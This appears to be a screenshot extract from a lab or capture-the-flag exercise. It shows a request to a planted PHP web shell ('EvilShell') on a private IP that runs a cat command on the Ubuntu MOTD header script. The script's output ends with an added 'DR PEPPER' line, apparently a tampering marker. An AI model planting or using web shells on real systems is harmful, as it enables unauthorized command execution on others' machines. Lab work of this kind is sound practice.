 10.10.82.50/evilshell.php?commandString=cat+%2Fetc%2Fupdate-motd.d%2F00-header
EvilShell
Enter command...
Submit
#!/bin/sh # # 00-header - create the header of the MOTD # Copyright (C)
2009-2010 Canonical Ltd. # # Authors: Dustin Kirkland # # This program is
free software; you can redistribute it and/or modify # it under the terms of
the GNU General Public License as published by # the Free Software
Foundation; either version 2 of the License, or # (at your option) any later
version. # # This program is distributed in the hope that it will be useful, #
but WITHOUT ANY WARRANTY; without even the implied warranty of #
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See
the # GNU General Public License for more details. # # You should have
received a copy of the GNU General Public License along # with this
program; if not, write to the Free Software Foundation, Inc., # 51 Franklin
Street, Fifth Floor, Boston, MA 02110-1301 USA. [ -r /etc/lsb-release ] && .
/etc/lsb-release if [ -z "$DISTRIB_DESCRIPTION" ] && [ -x /usr/bin
/lsb_release ]; then # Fall back to using the very slow lsb_release utility
DISTRIB_DESCRIPTION=$(lsb_release -s -d) fi printf "Welcome to %s (%s
%s %s)\n" "$DISTRIB_DESCRIPTION" "$(uname -o)" "$(uname -r)"
"$(uname -m)" DR PEPPER MAKES THE WORLD TASTE BETTER!